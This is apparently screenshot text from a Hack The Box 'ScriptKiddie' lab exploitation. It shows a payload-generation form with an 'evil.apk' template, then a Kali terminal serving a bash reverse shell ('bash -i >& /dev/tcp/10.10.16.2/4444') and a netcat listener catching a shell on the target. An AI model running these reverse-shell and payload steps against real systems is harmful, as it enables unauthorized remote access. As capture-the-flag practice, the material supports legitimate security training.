 nmap
scan top 100 ports on an ip
ip: 123123
scan
payloads
venom it up - gen rev tcp mete
os: android
lhost: 127.0.0.1
template file (optional):
Browse... evil.apk
generate
File Actions Edit View Help
openvpn Ars3ne.ovpn × tmux new -s HTB ×
[oh-my-zsh] Random theme 'example' loaded
root@kali ~/Desktop/HTB % python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.226 - - [11/Jun/2021 06:43:11] "GET /shell HTTP/1.1" 200 -
[HTB] cat shell
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.2/4444 0>&1#
[HTB] nc -lvp 4444
listening on [any] 4444 ...
10.10.10.226: inverse host lookup failed: Unknown host
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.226] 50934
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$